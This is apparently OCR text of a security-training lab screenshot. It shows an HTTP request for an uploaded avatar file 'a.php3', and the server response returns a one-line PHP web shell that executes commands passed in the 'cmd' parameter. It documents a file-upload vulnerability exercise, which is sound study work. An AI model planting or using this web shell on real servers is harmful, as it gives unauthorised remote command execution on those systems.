 1 GET /files/avatars/a.php3 HTTP/2
2 Host: 0a97003f045b835681c3ca5b00950067.web-security-academy.net
3 Cookie: session=8M3s3GCydLHxo2e9xi98Z07GGXXDsvGN
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0)
Gecko/20100101 Firefox/135.0
5 Accept:
image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a97003f045b835681c3ca5b00950067.web-security-academy.net/my-a
ccount
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=5, i
13 Te: trailers
14
1 HTTP/2 200 OK
2 Date: Sat, 22 Feb 2025 18:45:32 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Last-Modified: Sat, 22 Feb 2025 18:45:28 GMT
5 Etag: "1e-62ebf82ca8e15"
6 Accept-Ranges: bytes
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 30
9
10 <?php system($_GET['cmd']); ?>